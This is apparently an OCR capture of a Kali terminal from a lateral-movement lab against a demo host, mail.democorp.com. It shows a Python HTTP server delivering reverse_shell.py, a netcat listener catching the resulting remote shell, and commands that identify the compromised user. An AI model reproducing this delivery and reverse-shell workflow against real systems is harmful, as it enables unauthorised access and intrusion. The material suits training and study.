 kali@kali: ~/lateralmovement
File Actions Edit View Help
┌──(kali㉿kali)-[~/lateralmovement]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.57.8 - - [06/Oct/2023 22:38:32] "GET /reverse_shell.py HTTP/1.1" 200 -
kali@kali: ~/lateralmovement
File Actions Edit View Help
listening on [any] 31337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36860
# ^C
┌──(kali㉿kali)-[~/lateralmovement]
└─$ nc -lvnp 31337
listening on [any] 31337 ...
connect to [192.168.57.9] from (UNKNOWN) [192.168.57.8] 45338
$ hostname
mail.democorp.com
$ whoami
node-api
$ id
uid=1001(node-api) gid=1001(node-api) groups=1001(node-api),33(www-data)
$